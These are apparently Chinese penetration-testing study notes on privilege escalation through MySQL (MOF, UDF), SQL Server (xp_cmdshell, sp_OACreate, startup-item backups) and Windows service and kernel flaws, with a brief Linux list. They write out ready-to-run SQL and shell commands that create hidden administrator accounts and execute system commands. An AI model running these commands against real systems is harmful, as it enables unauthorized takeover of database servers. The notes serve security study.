
CS与MSF联动

MYSQl提权三种方法及利用过程：
mof提权：利用了C:\Windows\System32\wbem\MOF目录下的nullevt.mof文件
利用该文件每分钟会去执行一次的特性，向该文件中写入cmd命令，就会被执行
利用条件：
- 低版本XP，server2003
- C:\Windows\System32\wbem\MOF目录有读写权限
利用过程：将一段写有代码的mof上传到目标及中，可以进行命令执行。
修复：
先停止winmgmt服务：net stop winmgmt
删除文件夹：C:\Windows\System32\wbem\Repository
再重新启动winmgmt服务：net start winmgmt

udf提权：UDF(User Defined Funtion)用户自定义函数，通过添加新的函数，对mysql服务器进行功能扩充。
Windows UDF提权
UDF可以理解为MySQL的函数库，可以利用udf定义的创建函数。想要利用udf，必须上传udf.dll作为udf的执行库。MySQL中支持UDF扩展，使得我们可以调用DLL里面的函数来实现一些特殊的功能。
利用条件：mysql5.1以上版本需要使用webshell找到mysql的安装目录，并在安装目录下创建MySQL\Lib\Plugin\，udf.dll需要导入该目录。
mysql版本低于5.1将udf.dll文件在windows server 2003下放置于c:/windows/system32/目录下。
过程：
查找插件库路径：show variables like '%plugin%';
找到对应操作系统数据库的UDF库文件：lib_mysqludf_sys.so_文件
select LOAD_FILE('C:/可写目录/lib_mysqludf_sys.dll') into dumpfile 'C:/phpStudy2016/MySQL/lib/plugin/lib_mysqludf_sys.dll';
创建自定义函数
create function sys_eval returns string soname 'lib_mysqludf_sys.dll';
使用该函数去执行系统命令提权
select sys_eval("whoami");
创建账号并提升为管理员权限
select sys_eval("net user winhex passw@ord /add");
select sys_eval("net localgroup administrators winhex /add");

SQLServer提权方法

SA权限：
1、存在xp_cmdshell时
使用xp_cmdshell执行命令添加用户，当出现错误可以恢复和开启xp_cmdshell
添加管理员用户、添加至管理员组
exec master.dbo.xp_cmdshell 'net user quan 123456 /add'
exec master.dbo.xp_cmdshell 'net localgroup administrators quan /add'
2、不存在，使用sp_OACreate执行命令
1）开启sp_OACreate
exec sp_configure 'show advanced options', 1;RECONFIGURE; exec sp_configure 'Ola Automation Procedures' , 1;RECONFIGURE;
2）使用wscript.shell直接添加系统帐户
查询分离器连接后,xp或2003server系统下使用:
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user quan 123456 /add'
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net localgroup administrators quan /add'
DBA权限：
通过备份 文件到启动项提权：提示权限拒绝使用xp_cmdshell，说明是DBA权限.
- 利用xp_dirtree列目录
exec master..xp_dirtree 'c:\',1,1
2、查看启动项
3、列数据库
4、利用url或者sql查询器log备份bat或一句话
5、再去查看一下启动项就有一个bat了

windows提权：
Windows内核溢出漏洞提权
MSF中，最常用的提权模块是cve-2018-8120对应的KB4131188补丁
CobaltStrike中，最常用的提权模块的是 MS14-058
工具：MSF利用，下载对应漏洞的exp
数据库提权：https://www.freebuf.com/articles/web/264790.html
Windows系统配置错误提权
windows系统服务文件在操作系统启动时加载执行，并在后台调用可执行文件。如果一个低权限的用户对此类系统服务调用的可执行文件拥有写权限，那么就可以替换该文件，并随着系统启动获得控制权限。
利用过程：
1.powershell中的PowerUp脚本
https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
加载模块并执行 列出可能存在问题的所有服务
分析能否利用
2.Metasploit中的攻击模块
exploit/windows/local/service_permissions
service_permissions模块会使用 两种方式获取system权限
如果以管理员权限运行 会尝试创建并运行一个新的服务
如果当前权限不允许创建服务 会判断哪些服务的文件或文件夹的权限有问题 并对其进行劫持
在劫持服务时会创建一个可执行程序 其文件名和安装路径都是随机的
Windows组策略首选项提权(SYSVOL/GPP)

linux提权：
- 脏牛提权
- suid提权
- 系统内核提权

。。

